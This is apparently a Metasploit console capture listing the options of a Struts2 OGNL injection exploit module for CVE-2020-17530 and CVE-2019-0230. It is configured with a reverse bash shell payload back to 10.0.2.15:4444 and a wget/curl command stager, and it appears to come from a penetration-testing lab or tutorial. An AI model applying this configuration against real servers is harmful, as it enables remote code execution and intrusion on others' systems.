 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.htm
l
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.